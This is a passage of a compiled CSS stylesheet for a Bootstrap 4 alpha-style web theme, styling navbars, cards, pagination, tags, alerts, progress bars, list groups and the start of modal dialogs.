  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .navbar {
    border-radius: 0;
  }
}
.navbar-full {
  z-index: 1000;
}
@media (min-width: 576px) {
  .navbar-full {
    border-radius: 0;
  }
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 576px) {
  .navbar-fixed-bottom,
  .navbar-fixed-top {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
@media (min-width: 576px) {
  .navbar-sticky-top {
    border-radius: 0;
  }
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-divider {
  float: left;
  width: 2px;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider:before {
  content: "\A0";
}
.navbar-text {
  display: inline-block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: transparent no-repeat 50%;
  background-size: 24px 24px;
  border: 2px solid transparent;
  border-radius: 0;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block;
  }
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block;
  }
}
.navbar-toggleable-lg:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    display: block;
  }
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl:after {
  content: "";
  display: table;
  clear: both;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: hsla(0, 0%, 100%, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: hsla(0, 0%, 100%, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
  border-color: hsla(0, 0%, 100%, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: hsla(0, 0%, 100%, 0.075);
}
.navbar-toggleable-xs:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block !important;
  }
}
.navbar-toggleable-sm:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block !important;
  }
}
.navbar-toggleable-md:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block !important;
  }
}
.card {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card-block {
  padding: 1.25rem;
}
.card-block:after {
  content: "";
  display: table;
  clear: both;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
}
.card-subtitle,
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:after {
  content: "";
  display: table;
  clear: both;
}
.card-header:first-child {
  border-radius: -1px -1px 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:after {
  content: "";
  display: table;
  clear: both;
}
.card-footer:last-child {
  border-radius: 0 0 -1px -1px;
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.card-primary .card-footer,
.card-primary .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-success .card-footer,
.card-success .card-header {
  background-color: transparent;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-info .card-footer,
.card-info .card-header {
  background-color: transparent;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-outline-primary {
  background-color: transparent;
}
.card-outline-primary {
  border-color: #2fb5d2;
}
.card-outline-secondary {
  background-color: transparent;
  border-color: transparent;
}
.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de;
}
.card-outline-success {
  background-color: transparent;
  border-color: #4cbb6c;
}
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  background-color: transparent;
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: hsla(0, 0%, 100%, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: hsla(0, 0%, 100%, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: -1px;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.card-img-bottom {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
@media (min-width: 576px) {
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    display: table-cell;
    margin-bottom: 0;
    vertical-align: top;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}
@media (min-width: 576px) {
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
}
@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f6f6f6;
  border-radius: 0;
}
.breadcrumb:after {
  content: "";
  display: table;
  clear: both;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item:before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #f1f1f1;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover:before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #f1f1f1;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #f1f1f1;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #2fb5d2;
  text-decoration: none;
  background-color: #fff;
  border: 2px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #208094;
  background-color: #f6f6f6;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0;
}
.tag:empty {
  display: none;
}
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.tag-default {
  background-color: #f1f1f1;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #d8d8d8;
}
.tag-primary {
  background-color: #2fb5d2;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #2592a9;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f6f6f6;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-hr {
  border-top-color: #ddd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 2px solid transparent;
  border-radius: 0;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #232323;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-warning .alert-link {
  color: #0a0a0a;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.progress[value="100"]::-moz-progress-bar {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.progress[value="100"]::-webkit-progress-value {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 0;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 0;
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 0;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .progress[width="100%"] {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
@media screen and (min-width: 0\0) {
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      hsla(0, 0%, 100%, 0.15) 25%,
      transparent 0,
      transparent 50%,
      hsla(0, 0%, 100%, 0.15) 0,
      hsla(0, 0%, 100%, 0.15) 75%,
      transparent 0,
      transparent
    );
    background-size: 1rem 1rem;
  }
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
@media screen and (min-width: 0\0) {
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
@media screen and (min-width: 0\0) {
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
@media screen and (min-width: 0\0) {
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
@media screen and (min-width: 0\0) {
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
@media screen and (min-width: 0\0) {
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -2px;
  background-color: #fff;
  border: 2px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: #f6f6f6;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #f1f1f1;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #d7f1f6;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translateY(-25%);
  transform: translateY(-25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0);
  transform: translate(0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
